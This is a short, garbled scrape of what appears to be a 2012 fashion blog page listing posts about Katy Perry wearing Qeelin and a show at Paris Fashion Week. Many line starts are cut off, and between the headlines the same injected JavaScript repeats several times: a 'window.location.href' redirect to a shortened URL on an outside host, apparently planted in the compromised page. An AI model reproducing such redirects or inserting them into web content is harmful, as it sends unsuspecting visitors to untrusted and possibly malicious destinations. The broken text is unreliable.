
aty Perry Wearing Qeelin at Paris
ashion Week
March 13, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
akaan Fall 2012 at Paris Fashion Week
March 6, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =